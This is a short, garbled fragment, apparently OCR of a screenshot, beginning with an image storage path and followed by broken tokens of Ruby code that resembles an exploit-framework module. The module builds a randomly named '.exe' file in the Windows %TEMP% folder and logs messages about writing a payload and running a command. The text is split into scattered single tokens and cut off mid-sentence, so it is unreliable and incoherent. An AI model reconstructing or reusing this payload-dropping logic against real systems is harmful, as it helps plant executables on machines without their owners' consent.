
nil
expand_path
(
"%TEMP%"
)
exe

 target 
in
%
TEMP
%
t
.
rand_text_alpha
(
rand
(
8
)
+
6
)
 tempexename 
+
".exe"
g payload at 
#{
cmd
}
"
)
mmand: 
#{
cmd
}
"
)
our bidding, but make sure it doesn't run.